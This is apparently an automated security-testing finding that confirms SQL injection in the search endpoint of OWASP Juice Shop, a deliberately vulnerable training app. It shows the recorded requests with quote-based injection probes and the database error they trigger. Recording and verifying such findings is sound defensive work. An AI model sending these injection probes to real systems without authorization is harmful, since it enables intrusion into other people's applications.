 T-004 · SQL injection in product search
CONFIRMED SQL injection through q, because only a syntax break in q makes the backend fail with
an engine error.
The proof as recorded: step 3, syntax break "'"; step 4, balanced "'". Yellow marks what a request sent, a red frame what the proof reads in an answer.
SYNTAX BREAK "'" Step 3 · GET as anonymous → 500 Internal
Server Error
engine error: yes
Request as sent
GET /rest/products/search?q=input ▸ apple%27 HTTP/1.1
decoded q: apple'
Response as received
HTTP/1.1 500 Internal Server Error
Visible text excerpt: Error:
SQLITE_ERROR: near "'%'": syntax error ◀ engine error OWASP Juice
Shop (Express ^4.22.1) 500 Error: SQLITE_ERROR: near "'%'":
syntax error
BALANCED "'" Step 4 · GET as anonymous → 200 OK
engine error: no
Request as sent
GET /rest/products/search?q=input ▸ apple%27%27 HTTP/1.1
decoded q: apple''
Response as received
HTTP/1.1 200 OK
content-length: 30
{"status":"success","data":[]}
Why this proves it Only the syntax break raised a backend engine error, its balanced counterpart did not, so the backend parses the input as code.
All steps balanced "'", steps 4, 10: no engine error; balanced '"', steps 6, 12: no engine error; balanced '`', steps 8, 14: no engine error; syntax break
"'", steps 3, 9: engine error; syntax break '"', steps 5, 11: no engine error; syntax break '`', steps 7, 13: no engine error.
The Verifier checked this in code against the recorded steps; a model's verdict alone never confirms.
Also part of the proof, not shown here: steps 5, 6, 7, 8, 9, 10, 11, 12, 13, 14 (in the report and the HAR file).
AppSec Verifier · recorded and redacted in evidence/T-004-930a49d43872218b-poc.har at 2026-11-15T15:08:29Z; nothing sent again. Excerpts shortened (...); the HAR file has the complete
exchanges.